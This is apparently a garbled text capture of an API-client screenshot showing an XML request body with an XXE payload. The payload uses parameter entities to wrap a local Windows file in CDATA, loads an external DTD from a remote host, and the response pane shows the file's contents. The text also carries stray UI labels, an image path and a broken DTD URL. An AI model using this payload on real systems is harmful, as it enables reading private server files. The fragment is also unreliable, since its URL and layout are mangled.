 none form-data x-www-form-urlencoded raw binary GraphQL XML
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE root [
3 <!ENTITY % start "<![CDATA[">
4 <!ENTITY % stuff SYSTEM "file:///C:/Users/mrzha/Desktop/test.ini">
5 <!ENTITY % end "]]>">
6 <!ENTITY % dtd SYSTEM "http:/ mote/xxe/cdata2.dtd">
7 %dtd;
8 ]>
9 <root>&all;</root>
Body Cookies (1) Headers (5) Test Results
Pretty Raw Preview Visualize JSON
1 > < "test < '
2 test